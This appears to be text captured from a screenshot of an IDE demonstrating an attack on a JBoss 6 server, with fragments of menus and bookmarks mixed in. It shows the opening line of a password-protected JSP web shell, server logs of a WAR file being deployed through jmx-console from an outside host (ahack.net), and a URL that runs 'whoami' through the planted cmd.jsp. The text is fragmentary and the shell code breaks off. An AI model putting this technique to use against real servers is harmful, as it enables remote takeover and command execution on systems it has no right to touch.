 *index.jsp
1 <%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8";String EC(String s)throws Exception{retu
2
Problems Tasks Web Browser Console Servers Project Migrati JAX-WS Annot JPA Annotatio Spring Annota Search History Call Hierarchy
JBoss6Server [Remote Java Application] /Library/Java/JavaVirtualMachines/jdk1.7.0_45.jdk/Contents/Home/bin/java (2013-12-19 上午12:58:11)
00:59:49,029 INFO [org.jboss.web.tomcat.service.deployers.TomcatDeployment] deploy, ctxPath=/jmx-console
01:00:10,888 INFO [org.jboss.deployment.MainDeployer] deploy, url=http://www.ahack.net/iswin.war
01:00:12,523 INFO [org.jboss.deployment.MainDeployer] deploy, url=http://www.ahack.net/iswin.war
01:00:13,459 INFO [org.jboss.web.tomcat.service.deployers.TomcatDeployment] deploy, ctxPath=/iswin
01:00:15,899 INFO [org.jboss.web.tomcat.service.deployers.TomcatDeployment] undeploy, ctxPath=/iswin
01:00:16,836 INFO [org.jboss.web.tomcat.service.deployers.TomcatDeployment] deploy, ctxPath=/iswin
google-Hack:
https:// 8443/iswin/cmd.jsp?pwd=023&cmd=whoami
应用 u3 百度 谷歌 贴贴 空间 翻译 Java CSDN Exp
jboss